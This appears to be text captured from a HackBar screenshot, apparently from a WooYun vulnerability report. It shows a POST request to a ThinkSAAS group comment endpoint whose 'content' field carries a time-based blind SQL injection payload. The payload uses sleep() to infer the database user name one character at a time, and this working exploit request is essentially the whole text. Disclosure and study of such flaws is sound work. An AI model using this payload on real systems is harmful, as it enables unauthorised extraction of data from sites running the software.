 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:// /thinksaas/index.php?app=group&ac=do&ts=recomment
Split URL
Execute
Enable Post data Enable Referrer
Post data token=33363d88f42b8a4b344405ac5ef437cfef9ce2e2&referid=1&topicid=3&content=222222',(select if(mid(user(),1,1)='r',sleep(10),0)))#
0
www.wooyun.org